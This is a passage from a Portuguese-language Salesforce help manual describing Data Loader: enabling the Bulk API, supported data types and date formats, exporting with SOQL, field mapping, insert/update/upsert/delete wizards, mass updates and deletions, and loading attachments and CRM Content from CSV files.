



**4.** Clique em **OK** para salvar suas configurações.

#### CONSULTE TAMBÉM:

<span id="page-702-0"></span>[O comportamento do Data Loader com a API em massa habilitada](#page-702-0) [Configurar o Data Loader para usar a API em massa](#page-703-0)

#### O comportamento do Data Loader com a API em massa habilitada

Habilitando a API em massa no Data Loader permite que você carregue ou exclua um grande número de registros mais rápido do que se usar a API padrão baseada no SOAP. No entanto, existem algumas diferenças no comportamento do Data Loader durante a habilitação da API em massa. Uma diferença importante é que ele permite que você execute uma exclusão permanente caso tenha a permissão e a licença. Consulte [Configurar o Data Loader](#page-699-0) na página 694.

As configurações a seguir não estão disponíveis nas da página **Configurações** > **Configurações** no Data Loader quando a opção Uso da API em massa estiver selecionada:

#### **Inserir valores nulos**

Esta opção permite que o Data Loader insira valores em branco e mapeados como valores nulos durante as operações de dados quando a API em massa estiver desativada. Os valores

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

de campos vazios são ignorados quando você atualizar registros usando a API em massa. Para definir um valor de campo como nulo quando a opção Usar API em massa estiver selecionada, use um valor de campo de #N/R.

#### **Permitir truncação do campo**

Esta opção direciona o Data Loader para truncar dados para determinados tipos de campo quando a API em massa estiver desabilitada. Uma operação de carregamento falhará para a linha caso um valor especificado seja muito grande para o campo quando a opção Usar API em massa estiver selecionada.

#### CONSULTE TAMBÉM:

[Configurar o Data Loader](#page-699-0)

## <span id="page-703-0"></span>Configurar o Data Loader para usar a API em massa

A API em massa foi otimizada para carregar ou excluir um grande número de registros de forma assíncrona. Ela é mais rápida do que a API baseada em SOAP devido ao processamento paralelo e a menos idas e voltas da rede. Por padrão, o Data Loader usa a API baseada em SOAP para processar registros.

Para configurar o Data Loader para usar a API em massa para inserir, atualizar, excluir e excluir permanentemente registros:

- **1.** Abra o Data Loader.
- **2.** Escolha **Configurações** > **Configurações**.
- **3.** Selecione a opção Usar API em massa.
- **4.** Clique em **OK**.



- **•** Você pode também selecionar a opção Habilitar o modo em série do API em massa. O processamento em paralelo pode gerar a contenção do banco de dados. Quando ela for severa, o carregamento poderá falhar. Usar o modo em série assegura que os lotes sejam processados um por vez. O uso dessa opção pode aumentar significativamente o período de processamento de uma carga.
- **• Cuidado:** É possível excluir definitivamente registros ao configurar o Data Loader para Usar a API em massa. Lembre-se de que os registros excluídos definitivamente são excluídos imediatamente e não podem ser recuperados da Lixeira.

#### CONSULTE TAMBÉM:

[Configurar o Data Loader](#page-699-0)

# Usar o Data Loader

## Tipos de dados suportados pelo Data Loader

O Data Loader tem suporte para os seguintes tipos de dados:

#### **Base64**

Caminho de string do arquivo (converte o arquivo na matriz com codificação base64). Os campos Base64 só são usados para inserir ou atualizar anexos e o Salesforce CRM Content. Para obter mais informações, consulte [Carregando anexos](#page-709-1) na página 704 e [Carregar conteúdo com o Data](#page-710-0) [Loader](#page-710-0) na página 705.

#### <span id="page-703-1"></span>**Booleano**

- **•** Valores reais (sem distinção entre maiúsculas e minúsculas) = yes, y, true, on, 1
- Valores falsos (sem distinção entre maiúsculas e minúsculas) = no, n, false, off, 0

#### **Formatos de data**

É recomendável especificar as datas no formato *aaaa-MM-ddTHH:mm:ss.SSS+/-HHmm*:

- **•** aaaa é o ano com quatro dígitos
- **•** MM é o mês com dois dígitos (01-12)
- **•** dd é o dia com dois dígitos (01-31)
- **•** HH é a hora com dois dígitos (00-23)

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

# **EDICÕES**

Disponível em: Salesforce Classic

- **•** mm é o minuto com dois dígitos (00-59)
- **•** ss é o segundo com dois dígitos (00-59)
- **•** SSS é o milissegundo com três dígitos (000-999)
- **•** +/-HHmm é o deslocamento de fuso horário Zulu (UTC)

Os formatos de data a seguir também são suportados:

- **•** aaaa-MM-dd'T'HH:mm:ss.SSS'Z'
- **•** aaaa-MM-dd'T'HH:mm:ss.SSS Hora Padrão do Pacífico
- **•** aaaa-MM-dd'T'HH:mm:ss.SSSHora Padrão do Pacífico
- **•** aaaa-MM-dd'T'HH:mm:ss.SSS PST
- **•** aaaa-MM-dd'T'HH:mm:ss.SSSPST
- **•** aaaa-MM-dd'T'HH:mm:ss.SSS GMT-08:00
- **•** aaaa-MM-dd'T'HH:mm:ss.SSSGMT-08:00
- **•** aaaa-MM-dd'T'HH:mm:ss.SSS-800
- **•** aaaa-MM-dd'T'HH:mm:ss.SSS-800
- **•** aaaa-MM-dd'T'HH:mm:ss
- **•** aaaa-MM-dd HH:mm:ss
- **•** aaaaMMdd'T'HH:mm:ss
- **•** aaaa-MM-dd
- **•** MM/dd/aaaa HH:mm:ss
- **•** MM/dd/aaaa
- **•** aaaaMMdd

Observe as dicas a seguir para os formatos de data:

- Para ativar os formatos de data que começam com o dia em vez do mês, selecione a caixa Usar Formato de data europeu no diálogo Configurações. Esses formatos são dd/MM/aaaa e dd/MM/aaaa HH:mm:ss.
- **•** Se a localidade onde você está for o leste do meridiano de Greenwich, convém alterar a configuração do seu computador para a hora de Greenwich (GMT), a fim de evitar ajustes de data quando inserir ou atualizar registros.
- **•** São válidas somente as datas dentro de determinado intervalo. A data válida mais antiga é 1700-01-01T00:00:00Z GMT, ou pouco após a meia-noite de 1º de janeiro de 1700. A última data válida é 4000-12-31T00:00:00Z GMT, ou pouco depois da meia-noite de 31 de dezembro de 4000. Esses valores são deslocados conforme o fuso horário. Por exemplo: no fuso horário do Pacífico, a data válida mais antiga é 1699-12-31T16:00:00, ou 16h do dia 31 de dezembro de 1699.

#### **Duplo**

String padrão de precisão dupla

#### **ID do**

Um ID do Salesforce é uma string alfanumérica de 15 caracteres que diferencia maiúsculas de minúsculas ou de 18 caracteres que não diferencia maiúsculas de minúsculas e cujo objetivo é identificar determinado registro de forma exclusiva.



Dica: Para garantir a qualidade dos dados, verifique se todos os IDs do Salesforce inseridos no Data Loader estão com os caracteres corretos.

#### **Inteiro**

String padrão de número inteiro

#### **String**

Todas as strings XML válidas; os caracteres XML inválidos são removidos.

# <span id="page-705-0"></span>Exportar dados

Você pode usar o assistente de exportação do Data Loader para extrair dados de qualquer objeto do Salesforce. Ao exportar, você pode optar por incluir (**Exportar tudo**) ou excluir (**Exportar**) registros excluídos por software.

- **1.** Abra o Data Loader.
- **2.** Clique em **Exportar** ou em **Exportar tudo**. Esses comandos também podem ser encontrados no menu Arquivo.
- **3.** Insira o nome do usuário e a senha do Salesforce. Clique em **Login** para fazer login. Após concluir o login com êxito, clique em **Avançar**. (Até fazer logoff ou fechar o programa, você não precisará fazer login novamente.)

Se sua organização restringir endereços de IP, os logins de IPs não confiáveis serão bloqueados até serem ativados. O Salesforce envia automaticamente um email de ativação que você pode usar para fazer login. O email contém uma chave de segurança que deve ser adicionada ao final da senha. Por exemplo: se a senha for *minhasenha* e a chave de segurança for *XXXXXXXXXX*, digite *minhasenhaXXXXXXXXXX* para fazer login.

**4.** Escolha um objeto. Por exemplo, selecione o objeto Conta. Se o nome do objeto não for exibido na lista padrão, marque Mostrar todos os objetos para ver uma lista completa dos objetos que você pode acessar. Os objetos serão listados pelo nome do rótulo localizado, com o nome do desenvolvedor indicado entre parênteses. Para descrições de objeto, consulte [SOAP](http://www.salesforce.com/apidoc) [API Developer's Guide \(Guia do desenvolvedor da API SOAP\)](http://www.salesforce.com/apidoc).

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para exportar registros:

**•** "Ler" nos registros

Para exportar todos os registros:

- **•** "Ler" nos registros
- **5.** Clique em **Procurar...** para selecionar o arquivo CSV para o qual os dados serão exportados. Você pode inserir um novo nome para criar um novo arquivo ou escolher um arquivo existente.

Se você selecionar um arquivo existente, o conteúdo dele será substituído. Clique em **Sim** para confirmar essa ação ou em **Não** para escolher outro arquivo.

- **6.** Clique em **Avançar**.
- **7.** Crie uma consulta SOQL para a exportação dos dados. Por exemplo, verifique o Id e o Nome nos campos de consulta e clique em **Concluir**. Ao seguir as próximas etapas, você verá que o visualizador de CSV exibe todos os nomes das Contas e seus IDs. SOQL é o Salesforce Object Query Language (linguagem de consulta de objetos do Salesforce) que permite criar strings de consulta simples, mas eficientes. De forma semelhante ao comando SELECT em SQL, o SOQL permite especificar o objeto de origem, uma lista de campos a serem recuperados e condições para a seleção de linhas no objeto de origem.
	- **a.** Selecione os campos a serem exportados.
	- **b.** Opcionalmente, selecione condições para filtrar o conjunto de dados. Se não selecionar nenhuma condição, serão retornados todos os dados aos quais você tem acesso de leitura.
	- **c.** Revise a consulta gerada e edite-a se necessário.

Dica: Você pode usar uma consulta SOQL de relacionamento para incluir campos de um objeto relacionado. Por exemplo:

Select Name, Pricebook2Id, Pricebook2.Name, Product2Id, Product2.ProductCode FROM PricebookEntry WHERE IsActive = true

Ou:

Select Id, LastName, Account.Name FROM Contact

Quando são usadas consultas de relacionamento no Data Loader, os nomes de campo inteiramente especificados diferenciam maiúsculas de minúsculas. Por exemplo, usar ACCOUNT. NAME em vez de Account. Name não funciona.

O Data Loader não suporta consultas aninhadas nem consultas a objetos filho. Por exemplo: queries semelhantes ao seguinte apresentam erro:

```
SELECT Amount, Id, Name, (SELECT Quantity, ListPrice,
PriceBookEntry.UnitPrice, PricebookEntry.Name,
PricebookEntry.product2.Family FROM OpportunityLineItems)
FROM Opportunity
```
Além disso, o Data Loader não suporta consultas que usam relacionamentos polimórficos. Por exemplo, a seguinte consulta resulta em erro:

```
SELECT Id, Owner.Name, Owner.Type, Owner.Id, Subject FROM Case
```
Para obter mais informações sobre SOQL, veja [Referência de Force.com SOQL e SOSL](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/).

- **8.** Clique em **Concluir** e em **Sim** para confirmar.
- **9.** Uma janela de informação sobre o andamento relata o status da operação.
- **10.** Uma vez concluída a operação, uma janela de confirmação resumirá os resultados. Clique em **Exibir extração** para exibir o arquivo CSV ou clique em **OK** para fechar. Para mais detalhes, consulte [Revisando arquivos de saída do Data Loader](#page-711-0) na página 706.

#### $\mathbb{Z}$ Nota:

- **•** O Data Loader não suporta a extração de anexos. Como solução alternativa, é recomendável usar o recurso de exportação semanal no aplicativo online para exportar anexos.
- <span id="page-706-0"></span>**•** Se campos compostos forem selecionados para exportação no Data Loader, eles causam mensagens de erro. Para exportar valores, use componentes de campo individuais.

## Definir mapeamentos de campo do Data Loader

Quando você inserir, excluir ou atualizar arquivos, use a janela de diálogo Mapping (Mapeamento) para associar os campos do Salesforce às colunas do arquivo CSV. Para obter mais informações, consulte [Inserir, atualizar ou excluir dados usando o Data Loader](#page-707-0) na página 702.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

- **1.** Para fazer a correspondência automática entre campos e colunas, clique em **Auto-Match Fields to Columns** (Corresponder automaticamente campos às colunas). O Data Loader preencherá a lista na parte inferior da janela, com base na semelhança entre os nomes de campos e de colunas. Em uma operação de exclusão, a correspondência automática só funciona no campo ID.
- **2.** Para fazer a correspondência manual entre campos e colunas, clique e arraste campos da lista de campos do Salesforce na parte superior, para a lista de nomes de cabeçalhos de coluna CSV

na parte inferior. Por exemplo, se você estiver inserindo novos registros de Conta onde o arquivo CSV contiver os nomes das novas contas, clique e arraste o campo Name (Nome) para a direita do campo do cabeçalho da coluna NAME (NOME).

**3.** Opcionalmente, clique em **Save Mapping** (Salvar mapeamento) para salvar esse mapeamento para uso futuro. Especifique um nome para o arquivo de mapeamento SDL.

Se você selecionar um arquivo existente, o conteúdo dele será substituído. Clique em **Yes** (Sim) para confirmar essa ação ou em **No** (Não) para escolher outro arquivo.

**4.** Clique em **OK** para usar seu mapeamento para a operação atual.

# <span id="page-707-0"></span>Inserir, atualizar ou excluir dados usando o Data Loader



Os assistentes para Insert (Inserir), Update (Atualizar), Delete (Excluir) e Hard Delete (Excluir permanentemente) do Data Loader permitem adicionar novos registros, modificar ou excluir registros existentes. Observe que "Upsert" (Inserir e atualizar) é uma combinação de inserir e atualizar. Se um registro no arquivo corresponder a um registro existente, este último será atualizado com os valores do seu arquivo. Se nenhuma correspondência for localizada, o registro será criado como novo. Ao excluir permanentemente registros, os registros excluídos não serão armazenados na Recycle Bin (Lixeira) e se tornarão imediatamente elegíveis para exclusão. Para obter mais informações, consulte [Configure Data Loader](#page-699-0) na página 694 (Configurar o Data Loader).

- **1.** Abra o Data Loader.
- **2.** Clique em **Insert** (Inserir), **Update** (Atualizar), **Upsert** (Inserir e atualizar), **Delete** (Excluir) ou **Hard Delete** (Excluir permanentemente). Esses comandos também podem ser encontrados no menu File (Arquivo).
- **3.** Insira o nome do usuário e a senha do Salesforce. Clique em **Log in** (Login) para fazer login. Após concluir o login com êxito, clique em **Next** (Avançar). (Enquanto você não fizer logoff ou fechar o programa, não precisará fazer login novamente.)

Se sua organização restringir endereços de IP, os logins de IPs não confiáveis serão bloqueados até serem ativados. O Salesforce envia automaticamente um email de ativação que você pode usar para fazer login. O email contém uma chave de segurança que deve ser adicionada ao final da senha. Por exemplo: se a senha for *minhasenha* e a chave de segurança for *XXXXXXXXXX*, digite *minhasenhaXXXXXXXXXX* para fazer login.

- **4.** Escolha um objeto. Por exemplo, se você estiver inserindo registros de Conta, selecione **Account** (Conta). Se o nome do objeto não for exibido na lista padrão, marque Show all objects (Mostrar todos os objetos) para ver uma lista completa dos objetos que você pode acessar. Os objetos estão listados pelo nome do rótulo localizado, com o nome do desenvolvedor indicado entre parênteses. Para as descrições de objetos, consulte [Referência de objeto para Salesforce e Force.com](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/object_reference.pdf).
- **5.** Clique em **Browse...** (Procurar...) para selecionar o arquivo CSV. Por exemplo, se você estiver inserindo registros de Conta, poderá especificar um arquivo CSV chamado insertaccounts.csv contendo uma coluna Name (Nome) para os nomes das novas contas.
- **6.** Clique em **Next** (Avançar). Depois que o objeto e o arquivo CSV forem iniciados, clique em **OK**.
- **7.** Se estiver executando uma upsert (inserção e atualização):
	- **a.** O arquivo CSV deverá conter uma coluna de valores de ID para comparação com os registros existentes. A coluna pode ser um ID externo (um campo personalizado com o atributo "External ID" (ID externo)) ou Id (o ID de registro do Salesforce). Na lista suspensa, selecione qual campo será usado para correspondência. Se o objeto não tiver campos de ID externo, Id será usado automaticamente. Clique em **Next** (Avançar) para continuar.
	- **b.** Se o arquivo inclui os IDs externos de um objeto que possui um relacionamento com o objeto escolhido, selecione esse ID externo na lista suspensa a fim de ativá-lo para correspondência de registros. Se você não fizer nenhuma seleção aqui, poderá usar o campo Id do objeto relacionado para correspondência, mapeando-o na próxima etapa. Clique em **Next** (Avançar) para continuar.
- **8.** Defina como as colunas no arquivo CSV serão mapeadas para os campos do Salesforce. Clique em **Choose an Existing Map** (Escolher mapeamento existente) para selecionar um mapeamento de campo existente ou clique em **Create or Edit a Map** (Criar ou editar mapeamento) para criar um novo mapeamento ou modificar um mapeamento existente. Para obter mais detalhes e um exemplo de uso, consulte [Definir mapeamentos de campo do Data Loader](#page-706-0) na página 701.
- **9.** Clique em **Next** (Avançar) para continuar.
- **10.** Para cada operação, o Data Loader gera dois arquivos de log CSV exclusivos; um nome de arquivo começa com "success" (sucesso), enquanto o outro começa com "error" (erro). Clique em **Browse...** (Procurar...) para especificar um diretório para esses arquivos.
- **11.** Clique em **Finish** (Concluir) para executar a operação e em **Yes** (Sim) para confirmá-la.
- **12.** Durante a operação, uma janela de informações de andamento relata o status da movimentação dos dados.
- **13.** Uma vez concluída a operação, uma janela de confirmação resumirá os resultados. Clique em **View Successes** (Exibir êxitos) para exibir o arquivo de êxito, clique em **View Errors** (Exibir erros) para abrir o arquivo de erros ou clique em **OK** para fechar. Para mais informações, consulte [Revisando arquivos de saída do Data Loader](#page-711-0) na página 706.

Dica:

- **•** Se estiver atualizando ou excluindo grandes quantidades de dados, consulte [Executando atualizações em massa](#page-708-0) e [Executando](#page-709-0) [exclusões em massa](#page-709-0) para obter dicas e práticas recomendadas.
- **•** Existe um limite de cinco minutos para processar 100 registros quando a Bulk API (API em massa) estiver habilitada. Além disso, se demorar mais que 10 minutos para processar um arquivo, a Bulk API (API em massa) colocará o restante do arquivo de volta na fila para processamento posterior. Se a Bulk API (API em massa) continuar a exceder o limite de 10 minutos em tentativas subsequentes, o arquivo será colocado de volta na fila e reprocessado até 10 vezes antes de a operação ser marcada permanentemente como falha. Mesmo se o processamento falhar, alguns registros podem ter concluído com êxito. Por isso, é melhor conferir os resultados. Se você obtiver um erro de tempo limite ao carregar um arquivo, divida-o em arquivos menores e tente novamente.

## <span id="page-708-0"></span>Realizar atualizações em massa

Para atualizar inúmeros registros de uma vez, é recomendável seguir estas etapas:

- **1.** Para obter os dados, exporte os objetos a serem atualizados ou execute um relatório. Certifique-se de que o relatório inclua o ID do registro.
- **2.** Como medida de backup, salve uma cópia extra do arquivo CSV gerado.
- **3.** Abra o arquivo de trabalho em um editor CSV como o Excel e atualize os dados.
- **4.** Inicie o Data Loader e siga o assistente de atualização. Lembre-se de que a correspondência é feita com base no ID de registro. Consulte [Inserir, atualizar ou excluir dados usando o Data](#page-707-0) [Loader](#page-707-0) na página 702.
- **5.** Após a operação, verifique os arquivos de log de acertos e erros. Consulte [Revisando arquivos](#page-711-0) [de saída do Data Loader](#page-711-0) na página 706.
- **6.** Se você cometer algum erro, use o arquivo de backup para atualizar os registros com os valores anteriores.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### <span id="page-709-0"></span>Realizando exclusões em massa

Para excluir um grande número de registros de uma vez usando o Data Loader, é recomendável seguir estas etapas:

- **1.** Como medida de backup, exporte os registros a serem excluídos, sem se esquecer de selecionar todos os campos. (Consulte [Exportar dados](#page-705-0) na página 700.) Salve uma cópia extra do arquivo CSV gerado.
- **2.** Em seguida, exporte os registros a serem excluídos, agora usando somente o ID do registro como o critério desejado.
- **3.** Inicie o Data Loader e siga o assistente de exclusão ou de exclusão permanente. Mapeie somente a coluna de ID. Consulte [Inserir, atualizar ou excluir dados usando o Data Loader](#page-707-0) na página 702.
- <span id="page-709-1"></span>**4.** Após a operação, verifique os arquivos de log de acertos e erros. Consulte [Revisando arquivos](#page-711-0) [de saída do Data Loader](#page-711-0) na página 706.

# Carregando anexos

Você pode usar o Data Loader para carregar anexos no Salesforce. Antes de carregar anexos, observe o seguinte:

- **•** Caso você planeje carregar por meio da API em massa, verifique se a página Carregar lote de API em massa como arquivo zip na página **Configurações** > **Configurações** está ativada.
- **•** Se você estiver migrando anexos de uma organização do Salesforce de origem para uma organização do Salesforce de destino, comece solicitando uma exportação de dados para a organização de origem. Na página Agendar exportação, certifique-se de marcar a caixa de seleção Incluir anexos..., o que faz com que o arquivo Attachment.csv seja incluído em sua exportação. Você pode usar esse arquivo CSV para carregar os anexos. Para obter mais informações sobre o serviço de exportação, consulte [Exportando dados de backup](#page-748-0) na página 743.

Para carregar anexos:

- **1.** Confirme se o arquivo CSV que você deseja usar para importação de anexo contém as seguintes colunas obrigatórias (cada coluna representa um campo do Salesforce):
	- **•** ParentId o ID do Salesforce do registro pai.
	- **•** Name o nome do arquivo de anexo, como myattachment.jpg.
	- **•** Body o caminho absoluto para o anexo na unidade local.

Verifique se os valores na coluna Body contêm o nome completo do arquivo dos anexos assim como existem em seu computador. Por exemplo, se um anexo denominado myattachment. jpg estiver localizado em seu computador em C:\Export, Body deverá especificar C:\Export\myattachment.jpg. Seu arquivo CSV poderá ser semelhante a este:

```
ParentId, Name, Body
50030000000VDowAAG,attachment1.jpg,C:\Export\attachment1.gif
701300000000iNHAAY,attachment2.doc,C:\Export\files\attachment2.doc
```
O arquivo CSV pode também incluir outros campos opcionais Anexo, como Description.

**2.** Prossiga com uma operação de inserção ou de atualização; consulte [Inserir, atualizar ou excluir dados usando o Data Loader](#page-707-0) na página 702. Na etapa Selecionar objetos de dados, certifique-se de marcar a caixa de seleção Mostrar todos os objetos do Salesforce e o nome do objeto de Anexo na lista.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

# <span id="page-710-0"></span>Carregar conteúdo com o Data Loader

Você pode usar o Data Loader para carregar documentos e links em massa em bibliotecas do Salesforce CRM Content. Antes de carregar documentos ou links, observe o seguinte:

- **•** Caso você planeje carregar por meio da API em massa, verifique se a página Carregar lote de API em massa como arquivo zip na página **Configurações** > **Configurações** está ativada.
- **•** Ao carregar um documento do seu disco rígido local usando o Data Loader, especifique o caminho nos campos VersionData e PathOnClient do arquivo CSV. VersionData identifica a localização e extrai o formato, e PathOnClient identifica o tipo de documento que está sendo carregado.
- **•** Ao carregar um link usando o Data Loader, especifique o URL em ContentUrl. Não use PathOnClient ou VersionData para carregar links.
- **•** Não é possível exportar o conteúdo usando o Data Loader.
- **•** Se estiver atualizando conteúdo que já foi atualizado:
	- **–** Execute a função Inserir.
	- **–** Inclua uma coluna ContentDocumentId com um ID de 18 caracteres. O Salesforce usa essas informações para determinar que você está atualizando conteúdo. Ao mapear ContentDocumentId, as atualizações são adicionadas ao arquivo de conteúdo. Caso você não inclua ContentDocumentId, o conteúdo será tratado como novo e o arquivo de conteúdo não será atualizado.
- **1.** Crie um arquivo CSV com os campos a seguir:
	- **•** Título nome do arquivo.
	- **•** Descrição (opcional) descrição do arquivo ou link.

Nota: Se existirem vírgulas nesta descrição, use aspas duplas no texto.

**•** VersionData - conclua o caminho do arquivo no seu disco local (apenas para o carregamento de documentos).

Nota: Os arquivos são convertidos para a codificação base64 no carregamento. Esta ação aumenta em aproximadamente 30% o tamanho do arquivo.

- **•** PathOnClient conclua o caminho do arquivo no seu disco local (apenas para o carregamento de documentos).
- **•** ContentUrl URL (somente para o carregamento de links).
- **•** OwnerId (opcional) proprietário do arquivo, assume como padrão o usuário que está carregando o arquivo.
- **•** FirstPublishLocationId ID da biblioteca.
- **•** RecordTypeId ID do tipo de registro.

Nota: Se você publicar para uma biblioteca que tenha tipos de registro restritos, especifique RecordTypeId.

Para determinar os valores de RecordTypeId para a sua organização usando o Data Loader, siga as etapas em [Exportando](#page-705-0) [dados.](#page-705-0) Veja a seguir uma amostra de consulta SOQL:

Select Id, Name FROM RecordType WHERE SobjectType = 'ContentVersion'

Para determinar os valores do RecordTypeId para a sua organização usando o Kit de ferramentas AJAX:

- **a.** Conecte-se ao Salesforce.
- **b.** Insira este URL no seu navegador:

http://*instanceName*.salesforce.com/soap/ajax/36.0/debugshell.html. Insira o

**EDICÕES** 

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

*instanceName*, como *na1*, para a sua organização. Você poderá visualizar o *instanceName* no campo do URL do seu navegador após conectar-se ao Salesforce.

**c.** Na página do Shell do kit de ferramentas AJAX, digite:

sforce.connection.describeSObject("ContentVersion")

- **d.** Pressione **Enter**.
- **e.** Clique nas setas de recordTypeInfos.

Os valores de RecordTypeId para a sua organização estão listados.

**•** TagsCsv - (opcional) marca.

Um exemplo de arquivo CSV é:

```
Title, Description, VersionData, PathOnClient, OwnerId, FirstPublishLocationId, RecordTypeId, TagsCsv
testfile,"This is a test file, use for bulk
upload",c:\files\testfile.pdf,c:\files\testfile.pdf,005000000000000,058700000004Cd0,012300000008o2sAQG,one
```
<span id="page-711-0"></span>**2.** Carregue o arquivo CSV para o objeto ContentVersion (consulte [Inserir, atualizar ou excluir dados usando o Data Loader](#page-707-0) na página 702). Todos os documentos e links estão disponíveis na biblioteca especificada.

## Revisando arquivos de saída do Data Loader

